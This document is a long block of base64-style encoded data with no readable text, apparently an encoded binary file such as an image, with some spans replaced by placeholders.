ygQUEDCrj0wwiJYOIMJn5YoYQENuzwwxWqUHADH8BWkQYJZ/DhjDcW6WORUvqg0UZTaIyxFB1x/HFxHoOURZghk1ySScuFkXKWzDMvpxgrswT9Sy63DPMcS9J4Y80y0WQ9TtffpDP2OdvMM+m7+iQIMYIEdYedgvI7N3jh32EavoYcfbRRiSg9AKONOIK+QQc1yIAATwOQYYxWonmmlVPXOGSHGHjYgo5fZgqnHZuE28mn7cIrJP7w7OjuEDJ2ACF/HvYvoxOnJpnZdKyii0k4i1oHRGAC/[base64]/uclYp7jH+ZgxBuUuSY1oelMdEoTNGd3Jz1xBVF41F08AtM7PxGkghZ8VzfvcryGgCRSy6sURqLXgAw0wEEk4FD1rheAHaziF61YCSGkIAUQ/GoLvIBGymR1k190ojtAAWBQEgGUQ9ihoYXgAggkcAIM8EAGU9CVVSTBCwJaBYAcNaACRTpSaDEwjydFaUor08GBkUNLRbQGNUKhCPSosIYxOEFOdbrTnE5UAhM9AQxjoAQvLIyH/5JFEGezMc/EJmQ6qaJySLY+47BsOcu5YrK0OrNOXOdm2dmOznrGszEKDT3qOWt71Ogea6bUrW+9SwYyQD1EUohuhCwAiTxE/qEiXEhEGtgAiDi0ARG0bQMbMgHfPlkCH8yABCpAg5kokUoZJS5xrWRl4hC3yh09TkhKSqqSRGs5XfZSc6e1UpU+NzotEfNLYRIG6mSbumauKU7RjObsqrkVuPb2rQZIAHA5wIEGJCABGxguBzaQAAEYF7gMKG4CGABcSgG3AYEtbgYQMM8ASKAVuuhEPsewA/zFgAylskk72iEOmjCnE2QkxCTkC1X5TkISQmmoHcrAgxMoAAMgCIEQynCIrhKQo8yyTkhJumCSmtS3D1ZMZXDTmWG8IhiJQKEUcCpUnna4pz8FMVA9vIMtKEEJhNDhKKqRGWuw5l+h+YxtaEOM/[base64]/sFxPxdCIUUuTNJPAbnjZE9AT524GAdRWUrnZV28pEd7rVvW52/rfb3e928KgfvK93tPgVlVAECmcIw6D2u6cdBvEJIACBEItYp0D9KcEh0FPybmFYiRgFjJn6Mc4M41jMkeoU24ucHZNMFFHN6k6IrMWfgPWLO/PZGIOWVvak8WhrFbW8e9sgOsONARmYAZiZUAKNbEgDCEjAEJZwyRVs4LA+D+xgp9dJHwxBBBHicp73sGdVJo6yinOlZXfU2R4BSUg/klzXaanoXGIOSme/kmqrZA5hko7SYbLEMlnHumfiFnagDjWVZf5gXrOABU1owhIawAFXXyHww72Bcllwg8VfwdSmRi6vUz3cFXSKu0LwHlnHIAUJgIAMyVJO+tgrDvWN/j4ciSCDwLnQBjJs4TyS+PhOOgG/MigB2eDmQky2AxTrkDso4AUKd3I1nvFy1/jHl8EezNDDPewhEWgwgxmaz8O9V7nF+FZECl24U6G+UKf87qnCB07wEB9cAgM//09PAOLxpz+oJDYDw4BoRMwQwxK8eAZvgJOcHa8MZT2eKuUAOZjhhSwKIC7KDk44OUJgMvKgAzOiA6FhjzEgGleJuepLqY14ug7RAAqggJzLgyXYAKArgRVAgAIogbXhEAeRnunZkKMDERW4m6dDEBEQAR/Ygzwwk1LgA1WCkVS6Oq0LtMRxHLGjpcihJUtItMtpNEcDJkjLkrXrkrebBdky/hNNax1nqrtPs5M+uEAMPKkmuIEV+LsmYIHBAzxXY7zFSzw2RDW/Y7xbK8PEu4EfKADjUwBCWAVE0AU6UIIdgIAdIIRSCQaBcjZxQMSV+QVJmILzk4E2KIQ22IJJLINE+AVtmz0ysr1f8RUBI4RCIDCE8j1y66LuiB9CUAIQOL5VvJ4MeL5QaL5EiD40SIQ98KFRAEPfwrBJFKoYEB9+47Cgwqn1O7+BW79j/DCfKsb2G79mJLhjJL9n3AEvII360xjR+BcA0omripWUSZn/KxniwCreyKoiM0efuA6T8w7waMDyeEC0gjL1kLKjmTLeykW4QgAPvLkSSJAP6QgK/[base64]/pm9QiADLuAC2xMCKRCCLiiDNkCEUTQoRLCZnojL+ImfbrM8VlzFDJjFWVSYh7nFUXiByHyBE3iBLDiBLLDMycyCF0iCNtiDUogxIrIXe5kMciiH6/ME/jdQgjV4IV8kL/Hpt2HcqYQbOAVQv4K7zWVkv2iEANtMOIGjTYI7AAnYgUSIBdlosWGomBiRjm0UmSYymZUZDh3DseUIsiEbOepAwCTjmZRzx/GQwKGhwPG8oS3oCiZAz51TAAo4AAVAgAOgAA3wR7wSgAIopEixTwKoTwHQz/osgOYBUIuYNeh5OhXwRwpggBk4gyUoAQNgABG5FMYaLOiSngaJJA2ISDXTgJzzAS6rAskahT4I0VEopasDQo/kLB0hBVMQSULzkZL0kckRrZQkrdNySSoxByl0O0rrgy9AHTUBUmf6NC6sk65wCMRE0oRwCKo8JFGiGD7YA1bj/[base64]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[base64]/kv510yBnk2ZKxFAABJAgzCT7/gOWfruwRG1usRx/RR24Ri1doyGYZD2kW4X6V8iac/RkrZrO3KvO3MXUjXpipnu8UIyYidHfuQJAI14CF1Xw323Wqzd4ivW9xJXNSc3PgxQD7OF8bM1Y2johkPfsW6Qti2QAi7ogjYoCrklLxn4Nozyn/qCKpPohEFWAqUo5P1XgikAiC5kppARsoWLkAwBFjJs6PBhQwx7KlUaNYoixosWR72A8OIjSJBD9sgiZtKkrFKlKoU6dIgQGSU7YsTYYfPmzBMSTsTAcOKnhKAQgkogQJQAhKQHdupMmlSnBKdBdTb1KCHLzxMeT2RZ/rNlCx06c8KSCUuHECE6ZL5KiZHVphQhQpQc4vXs169oeqOFExUuHN9X4V4F5itKVDTEovAuxvuL12NevDpN5uXp8uVDnA4hIvQSLVq1MMmQLj1mDJnTqMdsOf11y7/YsZnQZlLiwAEFCCggUIDbAG4EBQQQEGCcQHHiBZYLWO7cuYEEDBggQGDA+oHm1aVPp46gO4IECA4g0LCBAgMNDBpoaK+Bd4IDwL9Try8igwjqNM4w4eP/v3+j8NGHRX30UcooBCaIoEoNOvggKQ+aIguFFVI4IYWWyCIMMZYQIwyIIYI4izDFzDJLMSaWU84sLJrzIozmnGPJG2+kceON/[base64]/rdpoVWWWqWRdpoSDLvG2ldA/sNEERSTgJtu1fW2XHUHDAdlcsgZ19xzywE3X8fWFSCffMuRx1t6CVCQAQM010ydegUkkIF0NKu3HcvfoUeBAj5rsBsRaOzx39J8LOIfJX3wMUopfETN4IJUP7g11w2aEguGFBIjtobCbPihiCKauHaKKrY4iznlvHjOjF+kYSPed/eIo8REGjkkmg0R4HEABQRQnOGhJik4lNQVwACZTYA5OZhcNrEEl2NmCeYSKyi+0BaX2fXMm3BCYyed3eip1552LjZJJ4RsEdevgE5RRiGMPrp7YrwUUgZCQgR6uxdllEFIG8YrIQUPgX+u/[base64]/EZjwFMphsQZCAEIZCBCLIoAhnogARYzGJ6GHCABBytO+ppYtDE450MZEA9B9AAE5amtDcASECjoISACISgqVmEQV3jWoTAVgqwyeJrEwqb2ExiNhCh/[base64]/aSj8dqCT+c1PflS53wkwEANpQYUoxGLKU17wE6xkIQtbWAUvWtEKRLRiFZ5YIAMdyK1uHXCm3lILayT6E07cxTH3mtcH4TUYD/Yl/jH52tdjJoHCyXgCYJ44xFM3M66bkithM0xNwyD2MB0CiTYVuxgQdyPElZG1iMch2RFLxrKTiUdjGpuiDqbQhjaYYa5euOtc50oEIcxABOZhwOMYILPp0Iw8wuEYbxJrMzFqAA182MMe3tC0Af0nQQmamkoOpBKt/XFrESpFhExhilKk5JAXSuSHGpm2YkASRa4tBiUrKbe5MUJHm8xbH24kMeUYrpUL8RgBQrmQlXVsOONxkt+KxCQl+a1J0TFOdVYgucnl8pa8nByXlqCB560LMseM0zFNF6c4ne50enKmKLqBl0n84l+JKMS/FsUowRBGMLAQx2DaW5BC8SAE/h7gAQ8qZRCD7AoE8TzwEK5XKlNNLyQdeRZyeOCF/[base64]/GQiDvgIQ+fOPQnzDCFvvpVON8ZbBix4zK3oicDFGgAdXywBzQoLQ//qQQeCSTqAuFTj5vtrEpg8VkHEdK0iCzkhjhUImFYw7Uh/mLbiVq0otnC6ByksJuNPKkj3QKplMgJLuCyg+yFRBEBSBKAfJqE3FIuV9pNurYBGDClDWzOS9ft0pese4MlMOBzBDhEMY9JOjiNV7xxap0z9QSN9CpTX+xlr1/[base64]/oBhhUPElQ2xiK2k83M8Np/rGJY8IBDBEIZABCJ4oQpmOAOhDw0KWMCiQr04QxdmgJ8MqJICPesOeaJIXDajpzoNoFnSlsDpPNARQJSwGigUpNkHaY2zqf7jZ0ebkkFOiLQTMltJPBRrWacIRY/0PYveBjden6MPts2b3nZLnsIhCUnk+dgrr9N84rzyb4drLiohslwpVUcACbCS5L4kuTDd4Aq5BFMREPAQ5xXOE8Yk3V3gH393v9u8qjtveunNp8Uc5hXiuC99icM44Ncr/ALweAFCyIACUEBDHEDNKMACTlvDOUQBQIACTA8+ZWCqOAVEwJMANN0WZJj5bJhc/hCKBaFP00kURLGc/cQPC4IUU7Sc/zBFDAzFRokUTwjQGqwBHezcnAAd6fAY0PGCLgRdjylQA/[base64]/nUAVuEwgAGgCfWhybMNycg0HyolR5qMjHFcx3U0QPmFmy15Gy8VQeKEygEQU7oZEy+4yTu+42PUyeko0+rE257Q2wgdhjh4w/+Jg/+Jg0ASxiSUQRd4wRR4wSSCAPstRNFMIPTgxkSkgdJUwRDUAA3QwD9ZRFKIjOBAQAAcwA5QQQgilK/swBZYkE38yvnwgBSAAP98VM0lxVRQxUbxj1bUJFX0j4ztYA/y3Jz8HBCqm5uQDhG2ghEK3QEpkBKeBU29kFrQAWS0C5RVHVH9FL6wWwlFhpV9IWawECd4GWgcj1WJWWpsAadADBpylWx4FRy8AdzBnWG5zBD5hsbN/p2b1d1a8SHfHcDMCJZ4GACmUQAJnIGhKeLixUIjQqI7SAMetEEP6AAbiVGUtNV07EZgXmLceYdwpEcJVMEXlOJ/gAIfWQQlUEIpnOZplkIfnF4qhlrrOQgsOkiErBrt1Z5pnU0hqdYuiojv6drwyVY5zAje1Ih/8A2QVAfHGI58IIf6EUlzOMQqFUk6QmcRvRK0kRL2KRd0giPkpMGYWADneIkt/YAEOsQBjE78wd8J3YVktBt5xds9plc+5mM4wMIA4tf/5WdfdEIXGI8XyMUUTIEMwN0cIgduMBxEpgkBwB0JpIAGlAANNEADooFFrBl6YMB0UAAGkIcUsIb5/iTBSv6KBe2KEPAATqRk+8iPi7XcAayYBJycizVLDtokV3BFjfEgArVCUb4jndCJugEdNOgCERahjrXUS2kZ0hHZKtBB2KkFMWUQYgjVBgkGCBkV/[base64]/BBjRyrf/iD/j/IhhgFlwEczgI4B3IIF0NkB3SiibVaI7Uem3JpJ3de25RU6i2NHy+Fm+WwwPo9hARIRk8ZZXvqwi/wHF6Il+vgI30q07whxn2Fw//dl0AOYGL8TiH8zshxQYCGAP1IAAgIAUOep/Z9jgJg3BuVQLkZSRVcRISqQArUgMY+6AiMgEEZlEneBLDIBclKgcimGFC8XAVa1EO5IFDQqLDwRBJkRVeMAR1oAgL5KJ1Ew4/+bFHK388d6ZG+FJA56be8EE+N12FgHbzYCwgVlQiRUAmd0AllGViK5baEmWlglVaZ6WtIgRq2ZREIwz8sAeXN6WHVqW74hgLQndvOXYI2/tGkIsDfUYABbECUNEACGIAInMEeGIIkGMKhNUMv9EKhSgM4QCIs3EEbKCoIfCJ54MYC9MYFXIACLEDl6sYCZO4C8Ea2VQcgkkDSTJZ/kCYofEIeGFoegILriuqh8RGozu7sLoJq1iasNkitppqqMV7vwgIw5CowpM1qmYhrxRZslcMikN7qNu8bwAM8KKs/GOgBLEBuREDnvi0ENiPGHUlzwBkqVeO0Qpt1dC8sQadyeSOeccB0hQkuVU4TeE7GpQkGKEIxvd8zSAaRnlC8IlV57cnpALB6xQli1Ass8Ks/+iNARsMkEALuqBPwmKhcgAAIuGQSGNiCgsrgWCB8/[base64]/jHPrjF/qqj67mnasi1Tgi37AuMJ7+6ByPBOgzVj84mwCGtNQzkAQx4s8iKHsyH0Qz9ALzxMQG9k7gXAAARGACl3cvVhp8i02ccQFzZqjLE9GyxR3998I3AkgDja0vvyEgcYSUMuBAgQE7vkr9USKUTDCc/tApyol0XP25zwiVb2H7/6H36OA2BEgy6sE3y5UMf9CqHQDsoyYAaDim9IgAd8h3o8WwAYQBFUwh4wgRcUwU5XAU8vTwxk2EwEywn4CrCQbEr6sAQshU8obE4URYzWcA7X5P0wlLDULFesQbaEC0qhzpwARkj7rM/+rBLnbxA+w9M93VEOk0sh0BSH/oaTKlleFLC71AtYZyEXa51SYdllsBAiDOwLgYtZokbaqSVbnKkaS4HELIGMnMMX7EaC4uUcL+An6jEEJlZvZPZuEA0FyEDgUccS3IjeIoAPnMHgnvYnqIIq7MIucINrR3Ikf8Id1MEcQAEMdMAHwLNu5/YEwAAMfMApY+8mc3Iqz0eVzMAUHGIeDO4iqzYu38M95HIu6wMvmzP0ugMwpC4rsMInbLd3e7frNoMxfzd5b7czOEMzpPd5u0Itk4IvAEMsBG98By99swMwHCprpcg0BK87uMIiRwKAL3J1m/NwwzMMAEEHAMFvd0An2ylwYVwp+aWyhQyRjMe0zq+S/lRbd0IXAgjAQJcr/FLo/ELEDtSFejr0/[base64]/hWib27KCsxJjCOaxIGsAdnAIXWb0MZRMNH37i0PAGZYOADihkQuLHGZxBGhSBCMwAoUnCHQhuKqTCLdwCa+9C/jO4NrH3girQNhsgQQfgdgdEwLIzewfAQA7gwAcs+wcA9ycrwHRo7gXMABHMgBgsMiucN3Svg7mrA7qvA3TnA3W7gzm/Ozu4QiSoNr2rNivsAnnXuyrcO7+zgmrjwr/jgsAzAzM0gzPYMjBI83v7gi9wA8P7wje8930Lw6ECAzjAtipEwiZoPICzOy+7AwxcbrV3gAvggMmb/LV3rub6pRCd7zamkrMVznFlh/hi57VJW4ZfR5QgAPtml/nxUgKYmxCsC3s+NBEefRFCxqEjFbzqwifoQnzpQtMOxj7w219MYaQQQiLEVycggo8fT2pwAQ8YOYMih24cQAZsQMUy/gQNQFYiMAEafMEXdFyIaphEiehRr4Gu5IRSzw8F18SumJgC+PCISVRSKDVTWDVN1GyNZdiHnoUTh5edz4lehDUSAy2QqptQ9rmfozXRrhSQPZAX6otiRO3USW1i8Mm+WC1leKnAhJ1gmzFrGHaZJfYaczqQnEPczEIfiNHbJmicAb/dqnrkspknQmpnC0Eb2IHjPm4W6cAXEcEdMP+fpUIk9Pot4EL244Kwr8Owu/YupMIgsEEU4ADJmz/Ju4ALpL8R5MC0o/+1c7K2c7sI9EAXiEEdsAJ038M6oLs9/D9A2BOobt29fPrcueu3MGG+dbcgRoSoimJFihIn3sKl/[base64]/Ys4dPpTSjKinZEeME9eo7dkhJEiP7miTTY4TnEQODBBA8QHDHHgMCARDbzU8/IYG79fknQIDfUT2J/[base64]/[base64]/wwktCivCqiyE/KXaQgE0ePMAOuxOe5g4/HvaTAL8dkpjPvPTS4zsJs/lLYgsyCOEkQ2jCOfDB0BiMPDVo/h408JlfKLRQcws31DAxDkFvpUQSVxkRMRVbpJHBF2Ok8UFRblSR5E529OQQRG4nxDYBj0RyjCTHYLJJAKEsvsrjpcTySnOKmUUYRjSgQAGFwwprYbiq4goBChigAAEF1AQhBBl0mCJQPPBIJBE7z2jD/SqqcN8MO/AoNJVNmuHmlmVtWUab/3HBjAB2pFKBUIMREJjABGLBCAwEwxFAZYR6feApULmAqnTQqkGsY1b2WEY2QFiPemTDHvCAh6zMdRB9+ApWslpGMpQBw2YhS1jMiqENbZgMHe5QhzMMYLUEqIqO/E8b1eIGtrT1DW44o1HuyAczxCWuXP0qXRB0/sIgwMEKQIABDHFQA71wAIMLfAksGyNYVs6ipgwwwCoLGxNZsue9AojlKshZ2tKuRhYDGKAABiiCxfDSBBNwrGO8AQEhxoAixXRIFx3yhC480YqgpUxlKYMNIrpACGiIg5PjiNzNaPagX6yGDoVI2SQeQxtEEKILZJAA0x4Gy8A4TTgIyEAJSoCAWGpgD1/wQhG8oASyha0+aRscdeITAx5sYQcYyA/e5BYDCRBAAuABgRD2szf56C096uGblNijAO8siQ6Km5DlKES5xzVInQiCUIU2lxhdWAgxGwLdKloBIhF5onSc4ESKbBQN1aUGNAIV6GcwB7sV5egwtPPR/o8OkTghEYJIvQMeF570JORt1ErK25IwhGGKEnRljtab45iwR9ICfGlNZxqfENpghjPcAQ+SQF/90HCGM5iBp3a6w/rucD9kweMf7lgHs/xnDyJq4yOnyEQcsBBVqU51ql2UV1LsVcEFXBAJUHDCEbThwRDWAxv1sEc+/HGlfthDHUA51z04eI9/wCMf2uAhDnFhix1ig4d9xcZfl+ErZvQwJB0ZIFOXsQ5uOIskzvAFTHLiDGZoYxlEvRI4tHEKgRTkHkY4ghrUEAdIYAkct+AippDQAxhM4AAEmApZuCKW2B6AAWsMmFXgMpaueI8rCQMMw34rgK3UkQEr2AvG/jSAUoX1Zge3ccPIPBTdR0oSZUGbpCUtecmYiaId+/AuJ8F7mmh0QxKr5AzKGNMYVHrCNjyQJXBl6RbgPE0CDNBACTTgMLcwoAQMqMEQUnACYuLHOjHQDjLzI7fpDGcHHgjPDkAwH/dg5zxc2E+Ct5ngvR3vBBsDgZLGUM4UTQhzF6Ic4xaUYhUnqHIQmtDmDpOYxCwydCAyET9NF1AXCVRGrkto7BRDOx7ZDhG1meiQjISkJC0po1SiEkfNJgXl/aN5lrCEKUxwgOmFaY5iScvVDkABgXnFTWgCgQiG0Ab64SEPeZBEm/GAhjvQiaaJQF+d7ocKSOAirXMdLAxt/uW/ZfTPFso4RRziEAhFk6snFIGWK8AxjXe8IxL0oqAFdaCDTWHBVtkga2Ld0WflDcQgsIIrrSz7j36og6991Yeq75GMa8z6Gn/[base64]/uETyA0EEjjADpiJHbztXG4CvluEsyMEcEqgPQdYUog5wRgTnxNBClKxit2JzgudU0Ili250Q8chfo6dRIxZEexaZNCDCpRFv1DoinTEUIf6yMgTrajvghe8jHIUeVE225TL4byQ/uBf1PMyHe8NlzOJWctfgkoGdDCEKVSBfnn4xB4+Aec83PSmeN6Enk+RjHUorx/1yDWz3DFl1a9+yv74Yg500FUdlKoDLlBDJpTR1lCz/koD4SwHa5WN0SuPGdhAhg6RgQxmYKkf5+LVQobNen/0sFk5XAaW4KFUkjxWiZIVqz1U70G2rgO0gIhDIxrR+j/AywijmkAIvnKm/[base64]/27smOx2z8TjukzKOEwcoYgQjETLbcSCyWy2EK/kAGZKB7bssrZMAHhiDN7KDNPiEVM28P4Mym6scQUmEQ9Az5mq33jG+HapH34AH6GAIcfNEXw+AIjoANoAAJKKgDxMAV3CHVeO8f/OEe/EdWpDH4RGjK+qHWbA0bwK8ZufEfkqHV/CoflGcdbMHYHoslmMEesuEbVS8boI2tnCAOACETMOESpgwcGgFejqBeLkAGKGAsKEAEuEf/2Oj+vMeWooZ7xCxgIGB7HNJg1MK3Gub/5gI5NiANlkADmE4tNHE3eADJXOPfIokCRVIkH2rgfCQ2JuEXCmEMOIFFUoM0ZFKguqHigOY1hOYxVokTZCC+qII3QG43uIIAFMBt/viLAV4QLmqgBLLJ6HzwB/2mmoqQbTCAPK5j6M5DCcAmP3AOb6AJP/YmPKRACKBkcLCJOtwDcQqhC0usQhynDEHQDFPMnR4kDb/wLjFnMsKOZD7nZOZw7EZEcQBqRdIONGDS7WJHdhoqAjshRA7hRwyRoiyqSPJuETfKESFxcCBxyibxyvqgCC6xy/bly8zILShACNKk/wogAfiIAYaACCYPffIAFC4v81LxzWyqTupgFk/B+LAh+v7BHmyNrJCBrSgrGZABE+rxEpizOZ2zOf8gqr4KCXCgAyIgAnCgG/VhHdRRhNwxrGSFVj6IrK4h9bDEHWiN1rZRrVqog2gF/oSyYcrWodaOb6+wQR2mjBlCYvt8YYnUQRs87Rpab4TekYsQTTnz8xIagYHU5QJCILnCrHu4TQTWyHswQP8wlPG050wyFCzoggGv5y1AbrhuICOnqTR5QwkOgROQRBFCxJFG0gJ/ZEZPEhEUjqEsgwySgAxeUkW6gZ26ARomwWdsNOFcBhFOZAre4mCU5idhMACK8gDMIwMWJig1oAhMQMCEMG3QBpmEQwa2gDvCFAOcScAgLAY8AD+UTm14YDyEbgfwhit5gG12gCy1w3C4YAwg7AR+Tne6EHbaMJ0M5OquDsUYJw1bzEDermT2KWi+kJ40xC//DZ84hBMQ4TAC/sowG4RFoKEPEzPuhKwxbacQzIuiKCrJElERNUpK1qDvpAQzB4czr8wUSgE0FeDwEuakANBhREAE0I0FEiAA9ggufKAKiMAL2oDNPoEPalMVP8EQJAHPBgESQg8ZZi0+e4/[base64]/[base64]/CQMA9TUxOTZATxoZD0yG5jMn+nyVz1ER2xd5NAVk2hD/pgCTKgjMJiLBQmLZLmaiigLpbgB6wGAYo1T7ygCs5AWS0PFJj1WT/hDiShDmKRWk/BWt+1XeshPdH3GroV/lyd0xiQwTnzkVxhAAqgIBX0Uxno0V7Xs/fgtazcUan+Rx09zWCPAV/5Nz2PoV//4V8HtoGnDB329WCTAThVLRkGzVFeIrKOU2JJ7xoI1B4s9mIzVnmSgTnjFwisUwFEIARE1nvUlgAIkvEyIGZJgCBBMczK7V/UpPAUhira7WHyqC0aoA3oZkyCQ1/+RgqEZEVx47n26WhttMgKoRCLTOF0ZCVX8hckoRDIAGykoDPMbkVWYy25dmmLjBDaQDfcYlh9gyrwLb6o6WkgQE0YwARKgC5EtAZ8QOf0BgmFUG/BqTqmSUurA+ckQAGEgAyO8AjjlG3wI3CETumkhDKL/qQLrJBuhAA2RqxzJfdyu07GTOzERMlBDLMxWmGV5kAToiAK5iAXuiFIG+lkJDXsThkxBhMx067t3s5GrnhHItAxtfbIiMR3FlejGBFWNbN373TKrCx4+4AJSOBWkzdienhXgZgCTCAPmiABFMAHmCBPqLcN7sDyUpE2afMTJAEW62A3qTX5Zu0YjuEe7AGe4Tk9z/cY0MEYvJV9a2HY4IEb6lFclyJdoKAOgkUZMKEW7BUbpqwe+pdAA20ZYsUe3hmfDTg46ZmeFdgdPhhXzOWi/wGC0fc3SY+wmKEZMtgVBOiFONhd/XcZ0O9iu3XKSvgSMCEOQgUIRsVBJ+AC/mbgAmpLjRBye1SWQhlAAmwpesJM/[base64]/pll03MWUHR3zZMX9klQzxSBBReIYHyu70Tgenu2NVeSyBFIQXDtCgBMSM/nrWAnn/D4+4xwdODlCqN6bipwrMQFmZ9ZzRWRLsAHzF153hOWDtwR9WLaMFPB+SQZ/B1RhqAaSZ4Q/[base64]/[base64]/wYNlyt6tmDdQiEkqEexBFL7KHERw3FU3zKdpEhVoiF/nIxpEV61l7+Su7hr3JtGRr2iL5BpSFW1m4cS/ThoXkcExqBOUcYSw7cW4ccVIxCB5J8yf1E//5FysVM/qDcZYsjasy+38HkjbR836k6ACigExQBN4RgY0KAEMgccfZJSH5niS11Rcl9zcugC8DmstsgNnKEl38hEQghZGCdDFojrcvg8XEHd6YYjUMgAPnIN9INbGepkALjAECATIcjBFKAD9y2er+AOfigCsxUqyUb1JtuS4nOTI0wCnmu5pBQTY/nSUJMQH5mrYWEZNKrnkxGc34dRBppFdZgDSCkQWCkRZ6hG6p9DuYgCtaAHk4AMLJgDqad2nPh38SOQ4x7/jEilbnz0tsVY0hnd7o3wxDLwLqBZ+8u81W9u/7d/UoW4Q3SYBHS4AtowNwAokABAQIIFBQQIABChAkFiMgwo4uXNm2qmLlYpWIbPHl6gfr08ZOhO3fqDIIE75/KlSxZ6kOH7l7LmTRV9sP0B4wTJ0du1amD65ayZMhqXTuGjWW/Y8euXcNWL5nUetjssbwHUx9Le0y7HsvmEqbYsWJbwmx6Ld9Kf+qwYZOqzBYuZs6c+fLljJm2ZcmwXWuprynUeo0uGb5krGUyY8YwYYqDxYgTIFA6dNAhI8SCDBkodKbgOcOBAyJUiKAgQsNnCiQ6j8gMWgLo0QcIBLCd8HZu/gMLCWAIB42Xl9tSPClRQuiQIk6HOBEiM4YMoemIDh2q7qn5IUJltuzYAeFEoUmdJumahB59J0+EppAhU0bJe/hdCBW6X73Q9EIhcjf0D2BDDAhQwAEB3kZAAQdKIEQKMngQghdFkFOKRWgksgcflTARww4nnCCBBB/GEMMJJUpwQIghduihBN+VSCKLO5T4nYk7gJDEFkkkIcUWPvo4Bh3v0XHfeJP8Eg0vrfDiiZK8KLnkM9D8QuUvvKyyRhZjNLkKJ5pICQ000YQzZjRh/qJLLnPMsQU9WUCQGwFZ6MDGHOmsskouraziSSt9LqlLoGHq0sqSvFQ5ZZW/JFrl/qGTPMkkL+tlhwgn+k1HCB1CzjcGF2P8uEWPUozKY48+kkGRHWXsyGoSLZmyCBp5fIEGDbMVeBBBty30X0IUzCCED1NQ1IYZd5hhRxUT3ZEHSJ88+wlJJZ3ETUv+9NPPTFjFpJQ9y/BFVC1GLdOSNpf8gQUWPImhyiC22DKUX0wltVI/6KCFDTJR1UOVVSttq9VKXHn1VVhkHWzWvde4s5I72bglVTJxaYOLM6744kpeeyXjFGD41mOYY4wpxhgmlzSS7k5AAPHBBSJopppnCKCmQgYKZCDCDCQwEMJDOOMsAwmmhTDCQ55RcAAFCBBkG24BEnRAIuFQ08ZtZChC/[base64]/wvyit7f6KFUpvcklaGkJwpRfOIXoQigAWOBQARKY4HvaKA/aqKSd9ihVS1JA6yW8IU0/EBphSscQQ5i/huG8EohMhjCEKaQkTNcRIVmqIgZ8AASUHzEEJKQRCpMchJcSOUoMPFXvY4BE3UYzBiHYYwxktESIqIrMjmAQio2sQlbSEVeSFGKwp6CjCxS5RrkWsk6srIVghVsJS852BXptRKY1INh/+iHPdwCMYlNjBl0cUXG9JINjv3FJR8zGSaMSLLGnAwMOnGCEXDwgQ/w4AIhuMAFNGC0DGiABDPz2WluJgKfhYAEJAhBBkggg1CGAAQUICUFCBBC/zDEAAZIwMwmwY/hKKBPhyAD2djjHCFt4T32Ed4hgAfMYHaiDZ3gwfOm0AlRdEMUyh